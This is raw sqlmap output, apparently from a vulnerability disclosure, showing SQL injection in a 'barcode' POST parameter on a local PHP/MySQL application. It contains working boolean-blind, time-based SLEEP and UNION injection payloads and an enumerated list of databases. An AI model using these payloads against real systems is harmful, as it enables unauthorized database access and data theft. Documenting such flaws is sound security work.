 [14:48:35] [INFO] POST parameter 'barcode' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'barcode' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 93 HTTP(s) requests:
---
Parameter: barcode (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: barcode=1' AND 7916=7916 AND 'sKJL'='sKJL

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: barcode=1' AND (SELECT 5807 FROM (SELECT(SLEEP(5)))xLBi) AND 'FGAz'='FGAz

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: barcode=-3690' UNION ALL SELECT NULL,CONCAT(0x716a6b6b71,0x67465a7047445a6c69647970674e4a464c4d6a644b53794a774d684e51756e74747051714a63
7243,0x717a626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:48:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12
[14:48:46] [INFO] fetching database names
available databases [7]:
[*] hr_soft
[*] information_schema
[*] lms_db
[*] mysql
[*] performance_schema
[*] sys
[*] u650628273_hr_soft

[14:48:46] [INFO] fetched data logged to text files under 'C:\Users\zq\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 14:48:46 /2024-11-12/